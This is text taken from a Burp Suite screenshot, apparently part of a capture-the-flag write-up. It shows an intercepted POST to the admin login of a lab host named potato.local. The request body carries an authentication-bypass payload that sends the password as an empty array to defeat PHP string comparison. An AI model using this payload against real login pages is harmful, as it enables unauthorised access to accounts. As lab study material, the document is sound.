 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://potato.local:80 [192.168.1.44]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: potato.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://potato.local/admin/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Connection: close
11 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[]=""